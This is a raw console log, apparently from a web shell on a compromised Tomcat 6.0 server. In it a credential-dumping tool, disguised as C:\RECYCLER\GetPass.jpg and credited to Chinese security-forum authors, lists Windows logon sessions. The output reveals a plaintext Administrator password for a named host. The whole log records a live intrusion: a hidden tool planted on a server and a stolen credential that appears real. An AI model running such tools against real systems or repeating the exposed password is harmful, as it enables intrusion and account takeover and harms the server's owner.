 [*] 磁盘列表 [ C:D:E: ]
D:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT\> C:\RECYCLER\GetPass.jpg
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showthread.php?t=156643
Release by 闪电小子/pkav.net More: http://t.qq.com/dis9_tysan
UserName:
LogonDomain:
Specific LUID NOT found
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName: LOCAL SERVICE
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: Administrator
LogonDomain: CLOUD-047B457F3
password: minishlt@_@
UserName: CLOUD-047B457F3$
LogonDomain: WORKGROUP
Specific LUID NOT found
D:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT\>
rg